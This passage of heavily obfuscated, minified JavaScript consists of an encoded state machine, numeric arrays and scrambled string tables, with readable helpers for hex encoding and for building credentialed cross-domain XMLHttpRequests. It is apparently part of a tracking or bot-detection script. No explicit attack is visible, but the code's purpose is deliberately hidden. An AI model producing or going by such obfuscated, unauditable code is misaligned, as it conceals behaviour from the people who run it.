hE:{ffN=Iw*bL+Pl*PL*Xp;qvN=An-kZ+vb*PL+GS;p5=rM+Pl*tM+Iw+GS;SvN=tM*Iw*PL+GS+bL;JRN=kZ+vb*Pl+sQ*Iw;DS=kZ-Xp+vb*PL+GS;FVF=Vz;}break;case H6:{AL=vb*Xp+Pl*bL+sQ;q5=Iw*Pl+rM+bL*vb;FVF+=Nz;Lh=rM*Xp*bL*sQ+Pl;FT=PL+rM-sQ+tM*vb;QJ=Pl*vb+bL+rM*An;nt=sQ*vb+GS*kZ;cS=Pl+vb*tM-GS;}break;case Nz:{FVF=Zj;var K1F=YEF[ZN];UW.b6=PAN(Nj,[K1F]);while(B5(UW.b6.length,g3))UW.b6+=UW.b6;}break;case wN:{MYN=bL-rM+vb*kZ*An;Wx=bL+GS*Pl+PL+An;FVF=zE;MRN=PL+An+Xp+vb*Pl;gjN=vb*bL-sQ+kZ+GS;nk=bL+kZ+vb+sQ*Iw;RG=bL*Iw+vb-PL;Wm=vb-kZ-tM+GS*Xp;TCN=tM*Iw+vb*An*rM;}break;case F1:{Ib=PL*vb+bL*tM-rM;b0=kZ*vb-Iw;sw=vb*Pl+sQ+PL+GS;Uk=GS*bL-kZ*Pl+sQ;FVF=H6;pJ=bL+Xp+sQ*kZ*GS;Ek=Pl*rM*vb-tM*sQ;}break;case BI:{FVF=mD;VA=sQ*vb-PL-tM-kZ;Mk=Pl+PL+bL*GS+Iw;hG=Iw*sQ+Xp+An+vb;tq=PL*vb+rM+Iw+bL;}break;case DP:{cw=sQ+Xp-Iw+Pl*GS;lpN=vb-Xp+rM*Pl*sQ;FVF-=D9;hk=vb*rM-An-Pl*PL;ss=vb+sQ*An*Iw;hh=PL+tM*vb+rM*kZ;Y3N=kZ*bL+GS+vb*sQ;Jp=bL*vb+GS-sQ-kZ;Gr=bL+Xp*GS-sQ+vb;}break;case QI:{FVF=M6;XW=An*sQ-rM+Iw*GS;N5=vb-PL+Pl*rM-Xp;wvN=PL+rM+vb+An-sQ;Jc=vb+bL-Iw+kZ;}break;case jD:{bl=Iw-rM+kZ*Pl*GS;Ah=vb*bL-Pl-An-kZ;z3=bL*An*GS*Xp-rM;UvN=vb*sQ-GS-bL*kZ;FVF-=JR;}break;case QV:{mZ=vb-sQ+Pl*GS+An;k2N=bL-An-Pl+sQ*vb;GMN=kZ-PL+Iw*GS-bL;LmN=PL+vb*tM+An-bL;PDN=tM*vb+Iw*sQ+bL;FVF-=w1;OcN=kZ+An+GS*tM-Pl;vnN=tM-An+bL*GS-PL;RDN=GS+PL*vb*An;}break;case qR:{lYN=bL*vb-Xp*kZ;Mq=sQ*bL*Iw+Xp*PL;UT=bL*vb+sQ+GS;GsN=sQ*bL-tM+vb*kZ;FVF=dv;nmN=PL*GS*kZ-bL;}break;case EV:{M3=rM*GS*Pl+PL-sQ;VS=Iw*rM*sQ*Pl;Rp=rM+vb*PL+An-Pl;lJ=tM*vb-GS*bL-Xp;Xf=GS*Pl*kZ-tM-bL;FVF=pF;M7=vb*sQ+GS*tM-An;FdN=Xp*vb*An+PL;}break;case MY:{kH=Xp*rM*GS-PL+kZ;l0N=vb*Pl-Xp+An-PL;mFN=Iw+kZ*bL*Xp*PL;dh=bL+Pl*PL*GS*An;HYN=bL*GS+vb+An+rM;FVF=hE;R5=Iw+Xp+vb*sQ+kZ;}break;case SK:{pM=rM+tM+kZ+Iw*Xp;FVF-=h9;Mm=An*rM*PL+Iw*kZ;MB=tM*kZ-Xp+bL-rM;SC=Iw*Pl-rM*kZ;YS=tM*sQ-PL;Mc=GS+sQ+An;Uc=An+PL*tM+Pl;}break;case LY:{XcN=An*sQ*vb-PL-GS;LNN=vb*bL+rM*Xp*sQ;FVF+=RR;Vq=GS+PL*Iw+vb*tM;W0=kZ+vb+tM*rM*sQ;}break;case vV:{O8=bL*PL*sQ+kZ-tM;T5=vb*sQ-tM-Xp*Pl;FVF=jF;D4=rM+Xp+Iw*vb-GS;fmN=kZ*tM*An*sQ+bL;}break;case lN:{Qt=Pl*vb-Iw+sQ*kZ;lt=PL-Pl+bL-rM+Xp;NT=kZ*Pl-An+Iw-bL;LM=Xp+kZ*rM+bL+An;FVF-=TI;DG=Pl-bL+Iw+sQ+rM;vn=rM*kZ+bL+Xp-sQ;}break;case jK:{FVF=Mj;rO=PL*kZ+Pl*vb+bL;H8N=GS*Xp*tM-Iw*An;fNN=Iw*vb-rM*PL-bL;rG=tM+vb*bL-sQ-Iw;wG=Xp*tM*GS+PL-sQ;zPF=PL*vb-Iw-kZ*bL;}break;case Yz:{x7.push(NjN);D5=function(rDF){return PAN.apply(this,[Nz,arguments]);};JC(Wj,[sVN,ImN,fQ]);x7.pop();FVF+=XP;}break;case AP:{fZ=tM+vb*sQ-kZ+GS;FVF-=EI;OMN=vb*sQ+Xp*rM*tM;vmN=Pl+kZ+vb*sQ-An;BX=GS*tM-Xp-sQ;NB=vb*bL-sQ*PL+Iw;Ar=sQ*bL*tM-Xp+rM;}break;case DU:{MJ=sQ+Xp*bL+PL*GS;vJ=tM*vb+bL-GS*PL;FVF+=C6;Gh=An+tM+Xp*vb-bL;Vx=tM*GS-sQ+An-rM;TJN=rM+PL*vb-Pl*kZ;vM=GS*Xp*kZ-Iw+rM;xH=PL+Xp+tM*vb-GS;}break;case sD:{tIN=vb*Iw-bL;zfN=vb*PL+sQ*bL+tM;MT=Xp*kZ*GS-Pl;UwN=An+Pl+GS+vb*sQ;hEN=Xp*bL*GS+Pl*An;Np=tM+PL*vb*An+rM;Ww=Iw+Xp*Pl*PL*tM;FVF=Pv;CxN=tM+PL*vb+GS+An;}break;case G1:{FVF=Zj;return CON;}break;case kE:{x4=tM-bL*kZ+Xp*vb;FVF=SR;jX=rM*sQ*PL*tM+Xp;bt=An+rM*GS*bL-tM;Hh=GS*Xp*Pl;th=vb*tM-Xp*sQ*An;}break;case FR:{FVF=vF;VDN=sQ*vb+tM*rM-PL;rJ=vb*PL+bL-tM+rM;st=Pl*An*sQ*Xp*bL;HS=Iw*vb-An+PL-Pl;}break;case NY:{hT=vb-tM+PL+sQ+GS;sr=Iw+PL*GS+Xp+kZ;bd=GS*Iw+PL*tM+kZ;Mr=PL*vb+Iw+bL*An;FVF=RK;WFN=bL-GS+PL*tM*sQ;}break;case P1:{vRN=PL-sQ*rM+GS*Iw;FVF-=fj;lp=vb*tM-kZ-Iw-GS;I6N=Pl+sQ*GS+tM+rM;QNN=An+Pl+sQ*Iw*tM;WZN=vb-Xp+tM*Iw*PL;bX=vb*Iw-rM+kZ-sQ;wO=Pl*vb-PL+Xp+rM;dw=tM*vb+An-GS*kZ;}break;case Xz:{r3N=rM-kZ+vb*PL-Pl;pQ=vb+GS+bL+PL+tM;m4=GS*rM-Iw+An+vb;Jh=GS*Pl-bL*An+rM;FVF+=FD;TwN=vb+tM+An+Pl*Iw;s5=Xp*Pl*Iw+PL+sQ;mEN=Iw*tM+sQ*rM*PL;}break;case lE:{UM=vb*tM*An+GS-Iw;FVF-=Ov;Zk=sQ*vb-Iw*An-GS;MG=vb*sQ+bL*Pl-kZ;CvN=Pl+kZ*vb-rM-An;qS=bL*GS*Xp+tM+kZ;FJ=vb+sQ+Pl*tM*Iw;}break;case U1:{pb=Iw-Xp+kZ+tM*vb;FVF+=I6;DLN=kZ+Iw*sQ*tM+Pl;Q3=An*PL*tM*Iw-sQ;ENN=tM*sQ+bL*vb;KdN=Iw*GS+kZ-Xp*rM;GdN=GS*tM-PL-Xp-Pl;}break;case Pv:{FVF+=q6;Dt=GS+Iw+sQ+Pl*vb;qM=vb*bL+rM-An+Iw;d6N=Pl*kZ*Xp*tM-GS;l3=GS+bL*PL*kZ-An;xvN=GS*Pl*kZ;}break;case Uv:{Zh=bL*Iw*PL+Xp*kZ;Ot=vb*bL+GS+kZ;FVF-=SK;SxN=bL+vb*PL+rM-GS;hvN=rM-Iw+GS*kZ*sQ;}break;case cU:{IRN=Xp+sQ*PL*Iw-kZ;F5=Xp+Pl+sQ*PL*Iw;FVF-=Z9;MIN=tM*bL*rM*PL+sQ;v9F=PL*vb-kZ+An-sQ;vm=PL*vb-Pl*Iw-bL;cDN=An+vb*Pl+sQ*bL;}break;case rv:{var QzF=YEF[ZN];var JPF=mm([],[]);for(var rEF=Ks(QzF.length,An);fJ(rEF,Qd);rEF--){JPF+=QzF[rEF];}return JPF;}break;case nN:{Zm=Iw+An+bL+Xp*Pl;FVF=xN;xn=kZ+Iw+PL*Pl+rM;Sp=An+sQ+Pl*kZ+Xp;B4=rM*bL-An+Iw-Pl;Dx=kZ+Iw+PL+Pl-bL;HA=Pl*PL-sQ+bL;}break;case mD:{WzN=Xp+Pl*GS+tM-An;Fb=kZ-Iw+bL*vb+PL;N3=PL*bL-sQ+vb*tM;FVF-=E;xJ=vb+PL+bL*tM;dx=PL+Pl+sQ+vb*bL;}break;case MP:{KnN=kZ*bL*An*tM*Xp;FVF=rF;mb=vb-rM+Xp*sQ+PL;Mp=PL+Iw*sQ*bL+rM;TJ=bL*Iw*kZ+An+tM;}break;case dU:{l4=tM-PL*sQ+vb*bL;Ir=vb*Xp-rM-sQ-GS;Ur=GS*rM+kZ*An*vb;Rt=sQ*vb-An-PL+rM;Ft=rM+vb*sQ+tM-An;j4=PL*sQ*bL-Xp;FVF=AI;}break;case X1:{rkN=vb*Iw-bL*rM-PL;ZvN=vb*Pl-PL*Xp;Kh=vb*Iw*An-PL;fQN=Pl*bL*An+vb*PL;IIF=sQ*tM*Iw-Pl-PL;NS=tM*vb-kZ-GS-PL;FVF-=K1;}break;case dN:{dgN=PL*Iw*bL+vb*An;UJ=vb+Iw*tM*PL-Pl;E4N=bL*vb-Pl*kZ;tH=vb*PL-sQ+Xp-Iw;dhN=tM*Pl*PL-rM;W8=Iw*vb-kZ*GS-tM;I2N=sQ+tM*PL*Pl*rM;FVF=ZP;}break;case E1:{wh=rM*Iw*GS-PL*tM;jS=tM+kZ+vb*sQ;lq=vb*sQ+GS+kZ+bL;cG=vb*PL+sQ+tM-bL;zQ=bL*rM*GS-vb-PL;KO=sQ*vb+Iw-GS-kZ;wk=Pl*vb-Iw+GS+Xp;FVF=zI;CKN=vb+rM*Iw*GS-tM;}break;case SI:{wzN=tM+Iw*vb-bL*PL;qNN=PL*tM*Iw-Xp-vb;SFN=PL*tM*kZ-rM+vb;H4=Pl*bL+GS*Xp*tM;FVF+=k1;f3=tM*vb-sQ+PL-Xp;Fh=An+vb*PL-GS;}break;case q1:{HT=kZ*tM+sQ*PL;kw=Iw*Pl+rM-An+sQ;FVF-=tI;bb=rM+GS-sQ+kZ*tM;kp=An+Pl*rM*bL;fQ=Pl*tM-rM+GS-Iw;}break;case kD:{var WAN=YEF[ZN];v5.nK=PAN(rv,[WAN]);while(B5(v5.nK.length,c1))v5.nK+=v5.nK;FVF=Zj;}break;case zz:{FVF=tY;pZ=PL*Xp+GS+rM;d5=bL+PL*tM+Pl;wNN=Pl+PL*tM+Iw;Is=bL+kZ+GS+Iw*rM;}break;case Gv:{Ap=Iw+GS*Pl+Xp*vb;F0=bL*Pl*sQ-An+Iw;FVF=NN;WNN=GS*bL*Xp-tM*rM;UzN=An+vb+tM*GS-rM;}break;case xv:{AB=tM*GS+Iw*rM+An;LJ=vb*kZ-Xp*An+tM;VJ=PL+Xp*vb-An+Iw;U5=vb*tM+GS*An-Pl;MDN=PL-GS+vb*Pl-Xp;S0=Pl+vb*rM*Xp+tM;FVF+=hY;S5=PL+Iw+tM*vb+bL;JIN=kZ+vb*Pl+Xp-GS;}break;case ZV:{FVF-=kP;lDN=kZ+Pl*vb+tM*GS;pEN=vb*Pl+PL*GS-Iw;WlN=vb*tM-PL-kZ+Pl;xk=Iw+sQ*vb+tM+bL;C1N=Pl*tM*sQ+kZ-An;QIN=vb+sQ*rM*bL*PL;}break;case xU:{x7.push(WPN);FVF+=SD;Zp=function(mNF){return PAN.apply(this,[kD,arguments]);};JC(EF,[Fq,VDN]);x7.pop();}break;case mj:{Nb=rM+Pl*vb-PL*tM;BmN=Pl+kZ-sQ+bL*vb;Q5=Iw*rM*GS+kZ-bL;kVN=kZ-tM+Iw*vb-sQ;K8=Iw+vb*kZ+sQ*Pl;FVF+=pP;KGN=bL*vb+PL-Iw*Xp;}break;case xN:{U4=PL-kZ+tM+rM*sQ;r4=rM-An+GS;g3=An*Xp+rM+Pl*tM;GL=kZ+bL+Xp+rM;FVF+=zN;XS=bL+PL*rM+An+sQ;hd=Pl-sQ+bL+GS+Xp;Kx=GS+Pl*bL-kZ-rM;lS=bL+rM+Pl+GS-Iw;}break;case Q:{hO=bL+PL*Xp*sQ*kZ;dQN=PL+kZ*Xp*GS-sQ;W4=kZ*Iw*PL+Pl+vb;FVF=wv;pk=Iw*PL*sQ+bL*kZ;ctN=Pl*An+PL*vb;Ut=vb*bL-rM+Iw;djN=Xp*Pl+PL*vb-sQ;}break;case kI:{jVN=vb+tM+Iw*An;jT=GS+bL+vb*sQ+Xp;X9N=bL*Xp*Iw+vb*PL;FVF=kN;Ip=tM-PL+sQ+kZ+vb;}break;case Fz:{Kk=kZ*GS+PL+Pl-Xp;Sr=vb+bL+GS+sQ-tM;jwN=vb*PL+sQ-Xp+GS;cp=bL+An+vb+tM*kZ;FVF=lU;xVN=vb+Xp+sQ+GS;}break;case T6:{hHN=PL+tM+vb*Pl*An;Qr=vb*Iw-bL-tM*Xp;FVF+=vF;X8=Iw*tM-sQ+vb*Pl;rzN=Pl*vb+GS-sQ+Iw;zt=vb*tM-sQ+Pl*GS;dxN=vb-An+GS*Xp*bL;}break;case Cj:{JJ=PL*kZ*GS-bL-Xp;fk=GS+rM*vb-Xp*bL;FVF=DU;vW=vb*rM+tM*An-bL;f5=kZ*vb-rM-GS+sQ;}break;case cj:{pWN=PL*Iw+vb*sQ+An;YlN=An*tM*GS+rM*bL;PS=PL*Xp*Iw+GS*bL;OxN=Pl-An-PL+vb*bL;tdN=vb*bL-Xp+tM+Pl;FVF-=MN;f1F=vb*tM-Pl-sQ-Iw;pXN=An*PL+bL*tM*Pl;wp=kZ*bL*PL+Pl;}break;case pF:{vZN=bL+PL+tM*vb-Pl;FVF+=BD;YT=tM*GS+rM+vb-bL;A5=vb*Pl+Iw-tM;kCN=vb*PL-kZ-Pl-tM;kRN=kZ+PL*vb+rM*tM;EnN=sQ*vb+Pl*tM+rM;}break;case rz:{FVF=Zj;var N6F=YEF[ZN];if(LjN(N6F,TD)){return TK[cM[rM]][cM[An]](N6F);}else{N6F-=EP;return TK[cM[rM]][cM[An]][cM[Qd]](null,[mm(n5(N6F,Iw),qF),mm(VX(N6F,PD),nx)]);}}break;case mU:{An=+ ! ![];rM=An+An;FVF=w;Xp=An+rM;Qd=+[];PL=rM*Xp*An;kZ=Xp+An;Pl=Xp+rM;}break;case F6:{var k2F=YEF[ZN];var MzF=YEF[YK];var JEF=YEF[gF];var CON=mm([],[]);var wEF=VX(Ks(k2F,x7[Ks(x7.length,An)]),lt);FVF=z9;var CzF=D8[MzF];}break;case RR:{var p6F=YEF[ZN];UW=function(CVF,lEF,XNF){return PAN.apply(this,[F6,arguments]);};return D5(p6F);}break;case JF:{nS=[k5(An),k5(Xp),k5(PL),NT,k5(LM),lt,tM,k5(bL),NT,DG,k5(LM),PL,bL,k5(tM),tM,lt,k5(DG),vn,k5(hL),E0,k5(Pl),Xp,nm,k5(rM),Xp,k5(An),kZ,k5(q7),k5(An),lt,k5(Hf),gg,k5(DG),[tM],DG,rM,k5(zr),Fl,k5(Bf),LM,kZ,k5(tM),vn,DG,Qd,k5(lt),bL,k5(Iw),k5(GS),xd,An,Xp,k5(tM),k5(Pl),tM,Xp,k5(sQ),k5(An),k5(Zm),Fl,rM,k5(zr),Fl,k5(xn),Sp,rM,tM,kZ,k5(bL),Qd,Qd,NT,k5(q7),sQ,k5(sQ),bL,k5(Pl),nm,k5(tM),k5(q7),B4,k5(sQ),bL,k5(Pl),k5(hL),DG,Qd,k5(lt),k5(An),k5(An),tM,k5(sQ),k5(PL),[q7],k5(Dx),Pl,k5(sQ),vn,k5(sQ),k5(rM),k5(An),DG,k5(vn),k5(kZ),E0,k5(DG),k5(HA),[Qd],k5(GS),k5(hL),GS,k5(nm),DG,Pl,k5(Xp),k5(rM),tM,k5(U4),GS,k5(Pl),An,k5(HA),r4,k5(Xp),Pl,k5(Pl),k5(nm),nm,k5(Xp),bL,Xp,k5(g3),Bf,rM,Pl,Qd,vn,k5(lt),GL,An,k5(XS),Iw,E0,k5(lt),bL,k5(zr),hd,k5(sQ),vn,rM,lt,Bf,k5(Kx),E0,lt,Qd,lt,k5(nm),GL,k5(tM),[Pl],k5(lS),r4,k5(lt),An,k5(DG),PL,k5(rM),k5(Xp),Iw,bL,k5(Xp),lt,k5(rM),k5(pM),Mm,k5(An),k5(Pl),k5(rM),k5(nm),E0,k5(lt),PL,k5(An),k5(hd),pM,k5(An),PL,k5(rM),k5(Xp),k5(Xp),Qd,k5(sQ),vn,nm,k5(rM),Xp,k5(DG),hL,k5(vn),k5(MB),SC,k5(rM),k5(Pl),E0,k5(kZ),k5(DG),bL,Pl,k5(Iw),PL,k5(An),Pl,LM,k5(sQ),[PL],k5(rM),k5(q7),vn,k5(kZ),k5(vn),nm,k5(tM),k5(vn),tM,rM,sQ,k5(hL),k5(r4),YS,k5(Xp),Qd,k5(vn),bL,PL,k5(GS),Dx,DG,k5(bL),sQ,kZ,k5(xn),pM,k5(Xp),k5(rM),k5(Mc),lt,k5(rM),rM,lt,k5(YS),GS,k5(Pl),Qd,An,bL,k5(lt),hL,Qd,An,k5(tM),q7,Qd,k5(GL),PL,k5(rM),Iw,Xp,k5(vn),k5(rM),DG,k5(HA),hL,[tM],k5(zr),XS,k5(kZ),Xp,An,vn,k5(pM),Mc,Xp,[bL],k5(Iw),nm,PL,k5(sQ),PL,k5(rM),sQ,Iw,nm,Qd,k5(kZ),k5(Uc),r4,k5(g3),g3,k5(g3),Qd,sQ,GL,k5(NT),q7,k5(bL),vn,k5(hL),vn,k5(E0),PL,hL,k5(LM),lt,bL,k5(NT),E0,k5(DG),k5(An),k5(PL),Pl,PL,k5(DG),vn,k5(IM),xd,k5(bL),k5(lt),An,k5(lt),An,k5(s4),E0,nm,k5(tM),k5(GS),k5(hL),k5(rM),k5(q7),vn,k5(zr),DL,k5(rM),bL,PL,k5(gM),XS,E0,k5(E0),k5(An),PL,k5(Pl),PL,k5(GL),Pl,lt,An,k5(E0),hL,rM,Zm,lt,k5(vn),Xp,k5(MB),Qd,nm,k5(bL),GS,DG,k5(DG),k5(rM),hL,k5(tM),k5(An),Pl,k5(tM),k5(XS),GS,hL,k5(vn),[q7],k5(rM),k5(sQ),k5(Iw),An,An,Xp,Pl,k5(bL),k5(An),k5(Xp),Iw,An,k5(xn),Fl,k5(sQ),k5(lt),hL,k5(lt),PL,k5(An),Pl,k5(Pl),k5(Vp),KM,Qd,k5(lt),vn,k5(Fl),IM,GL,k5(q7),k5(sQ),GL,k5(Zm),r4,k5(bL),vn,k5(LM),E0,k5(DG),k5(hL),KM,k5(kZ),k5(PL),bL,Ds,k5(Pl),lt,Pl,k5(ct),gM,Bf,k5(lt),U4,k5(NT),vn,k5(rM),DG,k5(Fl),[Qd],k5(An),k5(zr),Fq,k5(hd),E0,nm,k5(tM),An,sQ,tM,k5(E0),k5(bL),k5(lt),k5(sQ),[PL],[bL],k5(HA),g3,Qd,k5(Xp),Xp,k5(DG),vn,k5(Pl),PL,rM,Qd,rM,q7,Qd,k5(Iw),k5(sQ),sQ,Xp,k5(Xp),lt,Pl,k5(XJ),zC,hL,k5(hL),bL,PL,k5(An),An,sQ,tM,YS,k5(rM),An,k5(Pl),k5(rM),k5(PT),zr,k5(hL),bL,PL,bL,k5(sQ),k5(kZ),vn,sQ,k5(Pl),k5(Mc),xd,Xp,k5(vn),k5(An),lt,k5(Ds),GS,k5(E0),E0,k5(DG),k5(vn),q7,k5(q7),DG,[Iw],k5(Zm),zr,Qd,k5(hL),U4,k5(Fq),pr,k5(DG),Qd,k5(An),vn,k5(rM),DG,k5(Fl),[Qd],k5(An),k5(zr),Fq,k5(xd),vn,PL,k5(Ds),E0,nm,k5(tM),rM,Qd,k5(Pl),Pl,k5(IM),DG,sQ,Dx,k5(hL),vn,k5(Iw),DG,k5(rM),DG,k5(Fl),[Qd],k5(YS),Fq,k5(gM),KM];FVF=Zj;}break;case tE:{return [[lS,k5(sQ),tM,k5(tM),bL,PL],[],[],[],[],[k5(tM),bL,PL],[hL,k5(vn),k5(An),k5(vn),U4,Xp,k5(sQ),k5(PL),vn],[],[sQ,k5(sQ),tM,k5(tM),DG,k5(rM),sQ],[k5(Mc),xd,k5(rM),k5(Xp),Pl,k5(bL)],[LM,k5(sQ),hL,k5(vn),k5(An)],[],[],[],[k5(PL),rM,q7]];}break;case J6:{return [rM,tM,kZ,Qd,nm,Qd,k5(kZ),k5(Uc),k5(lt),Qd,Pl,[vn],k5(B4),E0,tM,rM,lt,k5(SC),U4,[An],k5(Sp),GL,vn,kZ,[q7],k5(tM),[An],Xp,nm,An,GL,k5(hL),k5(rM),k5(q7),vn,k5(Xp),k5(kZ),Xp,tM,k5(nm),tM,Xp,k5(hd),Zm,Qd,q7,k5(vn),q7,Qd,Qd,Mc,[kZ],k5(NT),Xp,GS,hL,[q7],k5(U4),r4,Pl,[Qd],k5(Mc),zr,k5(hL),bL,PL,k5(Xp),E0,k5(E0),k5(Mm),pZ,lt,k5(nm),Iw,k5(d5),wNN,Xp,k5(q7),Xp,k5(Fq),gg,k5(lt),[Iw],k5(Sp),[sQ],k5(Is),DG,r4,hL,k5(lt),vn,k5(hL),k5(tM),DG,k5(nm),sQ,k5(lt),k5(GL),k5(Xp),rM,q7,k5(bL),vn,k5(hL),vn,An,k5(rM),k5(bL),sQ,k5(HA),r4,k5(Xp),bL,An,k5(pr),pM,k5(Xp),k5(rM),k5(PT),[Pl],An,LM,sQ,k5(nm),tM,nm,k5(B4),LM,k5(hL),k5(Vb),DL,DL,k5(lt),GL,k5(lt),lt,k5(q7),NT,sQ,An,sQ,tM,k5(E0),k5(tM),k5(GS),rM,k5(lt),An,k5(Xp),q7,k5(Mc),Vp,NT,NT,k5(Xp),k5(Vb),tp,[kZ],k5(fS),tk,lt,k5(Iw),q7,k5(Mf),xx,An,Pl,k5(UL),CJ,rM,k5(Xp),sQ,k5(vn),k5(Pl),An,k5(Vb),CQ,k5(CQ),sQ,rM,k5(hL),vn,LM,Qd,vn,k5(Fl),[tM],[Qd],An,k5(E0),rM,tM,k5(Sp),Ds,bL,k5(rM),DG,k5(HA),[sQ],k5(pr),r4,hL,k5(lt),vn,k5(hL),k5(Zm),lS,lt,k5(An),hL,k5(tM),[bL],k5(rM),DG,k5(HA),hL,sQ,k5(sQ),tM,k5(tM),DG,k5(rM),sQ,k5(zr),XS,k5(kZ),Xp,An,vn,k5(pM),Mc,Xp,k5(zr),Mm,k5(An),k5(Pl),An,k5(An),kZ,An,k5(GS),k5(E0),rM,k5(Xp),r4,NT,k5(q7),DG,k5(MB),Sp,tM,k5(MB),GS,k5(E0),E0,k5(DG),k5(rM),k5(Xp),An,k5(lt),vn,k5(hL),bL,k5(Xp),k5(kZ),bL,PL,k5(Bf),Vp,lt,kZ,k5(tM),k5(sQ),bL,Pl,k5(Tx),HA,E0,bL,k5(Iw),An,vn,k5(vn),vn,k5(rM),DG,k5(Fl),pr,k5(kZ),k5(DG),bL,Pl,k5(Iw),PL,k5(An),GL,k5(Pl),An,hL,k5(vn),Pl,k5(bL),k5(Vb),Zm,pM,k5(An),PL,k5(DG),bL,PL,k5(UL),MB,GS,k5(rM),DG,sQ,k5(bL),kZ,[Qd],k5(xx),g3,r4,k5(lt),hL,k5(bL),k5(sQ),k5(Xp),CJ,k5(XC),Pl,Qd,k5(bL),vn,k5(KM),GL,k5(Pl),Dx,k5(nm),lt,k5(An),k5(bL),k5(vn),q7,k5(Xp),k5(An),k5(An),Pl,k5(q7),k5(hL),hL,E0,k5(kZ),DL,k5(nm),k5(lt),vn,k5(Xp),k5(vn),nm,kZ,k5(Dx),q7,An,k5(XS),Iw,Iw,k5(PL),k5(Ds),Zm,k5(nm),tM,r4,k5(Xp),k5(rM),k5(kZ),Iw,k5(q7),[Pl],k5(fS),Vb,E0,k5(kZ),k5(rM),k5(hL),rM,hL,k5(lt),Pl,k5(sQ),k5(gg),G3,k5(vn),kZ,DG,k5(rM),k5(Dx),k5(rM),E0,[Qd],k5(xx),pq,k5(PL),NT,k5(PL),k5(Vb),k5(kZ),bL,k5(q7),rM,Pl,k5(SC),XS,E0,k5(E0),lt,k5(DG),tM,Xp,Xp,k5(sQ),k5(LM),hL,E0,k5(nm),k5(DG),Xp,Iw,k5(An),kZ,An,k5(E0),lt,k5(Mc),pM,k5(lt),An,Qd,vn,k5(lt),GL,An,k5(XS),Iw,E0,k5(lt),bL,k5(r4),r4,k5(Xp),k5(rM),Xp,kZ,E0,k5(kZ),lt,k5(Bf),Bf,k5(lt),U4,k5(NT),vn,k5(HT),XJ,k5(sQ),k5(tk),k5(bL),lS,k5(LM),k5(GL),pM,XS,vn,k5(hL),k5(r4),[tM],k5(gg),U4,Mc,k5(vn),An,Iw,k5(sQ),k5(An),k5(tk),gM,Bf,bL,k5(q7),k5(kw),Bf,xd,k5(xx),tM,lt,k5(An),k5(Pl),pZ,sQ,lt,k5(pq),DG,k5(sQ),k5(lt),hL,[Qd],k5(xx),tM,wNN,k5(rM),DG,k5(UL),bL,B4,MB,nm,k5(An),PL,k5(DG),bL,PL,k5(XS),GL,Pl,k5(Iw),lt,tM,k5(G3),Mm,k5(Mm),Mm,k5(pr),Qd,k5(bL),bb,Sp,k5(Mf),Mm,GL,k5(xx),kp,k5(Kx),HT,k5(UL),B4,k5(Sp),bb,k5(An),E0,k5(vn),E0,k5(lt),vn,k5(hL),k5(Vb),Tx,nm,k5(lt),An,k5(bL),An,k5(rM),An,GL,k5(xx),fQ,k5(An),GS,k5(rM),lt,Qd,k5(Bf),U4,[bL],k5(hL),bL,k5(Iw),lt,Xp,k5(Hf),hL,k5(E0),Xp,bL,k5(vn),k5(vn),tM,rM,sQ,k5(hL),k5(r4),xd,An,Xp,k5(tM),xd,k5(bL),k5(lt),k5(HA),[Pl],xd,[vn],k5(Vb),gM,k5(nm),rM,k5(DL),Uc,E0,k5(kZ),GL,k5(GL),vn,kZ,vn,k5(lt),LM,Pl,k5(PL),Pl,k5(DG),E0,k5(kZ),k5(E0),hL,k5(vn),k5(kZ),nm,k5(An),k5(tM),Xp,bL,k5(Pl)];}break;}}};var Y1F=function(){return JC.apply(this,[AK,arguments]);};var kh=function(ASN,b6F){return ASN!=b6F;};var q2F=function(){return JC.apply(this,[Z6,arguments]);};var dSN=function(B5N){var R6F=1;var mAN=[];var AON=TK["Math"]["sqrt"](B5N);while(R6F<=AON&&mAN["length"]<6){if(B5N%R6F===0){if(B5N/R6F===R6F){mAN["push"](R6F);}else{mAN["push"](R6F,B5N/R6F);}}R6F=R6F+1;}return mAN;};var jSN=function(){return JC.apply(this,[qD,arguments]);};var Bb=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sHN=function(HzF){var kzF='';for(var GIF=0;GIF<HzF["length"];GIF++){kzF+=HzF[GIF]["toString"](16)["length"]===2?HzF[GIF]["toString"](16):"0"["concat"](HzF[GIF]["toString"](16));}return kzF;};var X2F=function(){return JC.apply(this,[UV,arguments]);};var vh=function(xvF,sXN){return xvF&sXN;};var n5=function(A1F,VFF){return A1F>>VFF;};var rUN=function(){var EvF;if(typeof TK["window"]["XMLHttpRequest"]!=='undefined'){EvF=new (TK["window"]["XMLHttpRequest"])();}else if(typeof TK["window"]["XDomainRequest"]!=='undefined'){EvF=new (TK["window"]["XDomainRequest"])();EvF["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof TK["Function"])this["onreadystatechange"]();};}else{EvF=new (TK["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof EvF["withCredentials"]!=='undefined'){EvF["withCredentials"]=true;}return EvF;};var kG=function(D2F,SPF){return D2F[cM[Xp]](SPF);};var w1F=function(){return JC.apply(this,[wV,arguments]);};function gsF(){g1=+ ! +[]+! +[]+! +[]+! +[]+! +[],ZN=+[],YK=+ ! +[],KN=[+ ! +[]]+[+[]]-[],pz=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],gF=! +[]+! +[],m6=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],tY=+ ! +[]+! +[]+! +[],SN=[+ ! +[]]+[+[]]-+ ! +[],RY=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Nz=! +[]+! +[]+! +[]+! +[];}var Bt=function(){p8=["0\nR\t<\n#\"]^","I^9\f\\L\x00\n","Lu","5\x40V(RNF\v","(m\v.","O\"}>d5<WB","16","M $n_qc+ \vS.(\t",".3XE\x3fOU",";%9","3gkF\ru_(]gc`X>\f\x07DPc\b\"","F\f:",">\\&1)j:8\b\"HU","X%D^L 8(A 30Q","hv6OH9v\\S\x00\tF!4#","&95\x3fT:7\f\"ADZ\t.","C","A$Q","L9R]",";6%&W^K>\x009ZL4Z","Q>S[","\v%\f[\"/","\"O^K\x00\r!",";<9(W_M\t2CH.GT#","Y_;BR)\\S\v\'\v\\g)>ZQ/+1/^PA5CL(OY!DN\x07>F$8pk1y\"/WB|ULzGO(S\\E\vf[F(3|P-8p$PZZ/D/]OmI\\Q\fN+[s$<M3w$.\x40QK\x00zC^9IRCG","S&",",:B","MI(EXI